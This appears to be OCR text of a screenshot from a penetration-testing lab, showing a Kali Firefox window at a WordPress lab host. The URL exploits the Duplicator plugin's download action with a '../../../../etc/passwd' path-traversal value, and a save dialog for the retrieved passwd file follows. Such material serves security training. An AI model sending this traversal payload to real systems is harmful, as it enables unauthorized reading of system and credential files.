 Mozilla Firefox
10.10.10.1/wp-admin/admin
10.10.10.1/wp-admin/admin-ajax.php?action=duplicator_download&file=../../../../etc/passwd
Kali Docs Exploit-DB
Invalid installer file name!!
Opening passwd
You have chosen to open:
passwd
which is: application/octet-stream (1.6 KB)
from: http://10.10.10.1
Would you like to save this file?
Cancel Save File